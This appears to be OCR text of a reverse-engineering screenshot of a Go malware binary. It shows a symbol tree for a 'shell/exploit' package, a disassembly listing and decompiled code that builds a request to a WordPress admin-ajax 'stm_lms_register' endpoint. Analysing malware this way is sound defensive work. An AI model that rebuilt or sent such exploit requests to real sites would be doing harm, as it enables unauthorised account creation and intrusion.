 Symbol Tree
shell/exploit.(*Session).Extrac
shell/exploit.(*Session).Get
shell/exploit.(*Session).Post
shell/exploit.(*Session).Reque
shell/exploit.(*Session).Reque
shell/exploit.(*Session).Target
shell/exploit.(*Session).Uploa
shell/exploit._
shell/exploit._37f6b1
shell/exploit._894c38
shell/exploit._ac8103
shell/exploit.glob..func1
shell/exploit.heartBeat
shell/exploit.i
shell/exploit.init
shell/exploit.isInvalidResponse
shell/exploit.New
shell/exploit.NewLoader
shell/exploit.NewSession
shell/exploit.Run
shell/exploit.sqlQuery
shell/exploit.wp
Listing: 9d9150e2def883bdaa588b47cf530...
24 08
0070001d 48 c7 44 MOV qword ptr [RSP +
24 10 07
00 00 00
00700026 e8 85 30 CALL shell/exploit.(*R
ff ff
0070002b 0f b6 44 MOVZX EAX,byte ptr [RSP
24 18
00700030 e9 5a ff JMP LAB_006fff8f
ff ff
LAB_00700035
00700035 c6 84 24 MOV byte ptr [RSP + p
28 02 00
00 00
0070003d 48 8b ac MOV RBP=>local_8,qwor
24 10 02
00 00
00700045 48 81 c4 ADD RSP,0x218
18 02 00 00
0070004c c3 RET
LAB_0070004d
0070004d e8 8e 1c CALL runtime.morestack
d5 ff
00700052 e9 99 fc JMP shell/exploit._37
ff ff
Decompile: shell/exploit._37f6b1 - (9d9150e2def883bdaa588b47cf530...
Ro
55 shell/nu.RandTextAlphanumeric();
56 local_200 = "aA0";
57 local_1f8 = 3;
58 runtime.concatstring2();
59 local_160 = local_1e8;
60 local_148 = local_1f0;
61 FUN_0045477e(0,&local_c8);
62 local_210 = "/wp-admin/admin-ajax.php?action=stm_lms_register&nonce=";
63 local_208 = 0x37;
64 local_200 = (char *)local_140;
65 local_1f8 = local_158;
66 runtime.concatstring2();
67 local_98 = local_1f0;
68 local_90 = local_1e8;
69 local_30 = "application/json";
70 local_28 = 0x10;
71 FUN_00454ac2(local_138,&PTR_DAT_0081b420);
72 local_128 = local_150;
73 local_120 = local_168;
74 local_108 = local_150;
75 local_100 = local_168;
76 local_e8 = local_148;
77 local_e0 = local_160;
78 local_c8 = local_148;
79 local_c0 = local_160;
80 local_210 = local_138;
81 local_208 = 9;